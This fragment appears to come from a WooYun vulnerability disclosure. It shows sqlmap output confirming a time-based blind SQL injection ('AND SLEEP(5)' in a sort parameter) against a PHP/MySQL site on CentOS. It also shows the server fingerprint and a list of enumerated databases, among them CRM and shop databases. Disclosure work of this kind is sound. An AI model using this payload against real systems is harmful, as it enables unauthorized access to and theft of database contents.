 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1&sort=goods_id AND SLEEP(5)&page=2
---
[16:29:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[16:29:08] [INFO] fetching database names
[16:29:08] [INFO] the SQL query used returns 6 entries
[16:29:08] [INFO] resumed: information_schema
[16:29:08] [INFO] resumed: BzlCRM
[16:29:08] [INFO] resumed: cobzlnews
[16:29:08] [INFO] resumed: mysql
[16:29:08] [INFO] resumed: test
[16:29:08] [INFO] resumed: yxshopmall
available databases [6]:
[*] BzlCRM
[*] cobzlnews
[*] information_schema
[*] mysql
[*] test
[*] yxshopmall
www.wooyun.org